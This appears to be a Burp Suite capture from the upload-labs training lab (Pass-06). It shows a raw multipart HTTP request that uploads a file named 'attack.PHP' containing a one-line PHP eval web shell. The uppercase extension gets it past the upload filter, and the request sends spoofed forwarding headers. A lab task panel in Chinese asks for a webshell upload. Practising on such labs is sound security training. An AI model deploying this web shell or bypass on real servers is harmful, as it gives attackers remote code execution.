 Pretty Raw Hex \n
POST /Pass-06/index.php HTTP/1.1
Host: upload.local
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=---------------------------317164186114657402182424440590
Content-Length: 395
Origin: http://upload.local
Connection: keep-alive
Referer: http://upload.local/Pass-06/index.php
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.2
X-Originating-IP: 127.0.0.2
X-Remote-IP: 127.0.0.2
X-Remote-Addr: 127.0.0.2
Priority: u=0, i
-----------------------------317164186114657402182424440590
Content-Disposition: form-data; name="upload_file"; filename="attack.PHP"
Content-Type: application/octet-stream
<?php @eval($_POST['attack']);?>
-----------------------------317164186114657402182424440590
Content-Disposition: form-data; name="submit"
上传
-----------------------------317164186114657402182424440590--
Search
0 highlights
Pretty Raw Hex Render OneScan MarkInfo MarkInfo \n
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传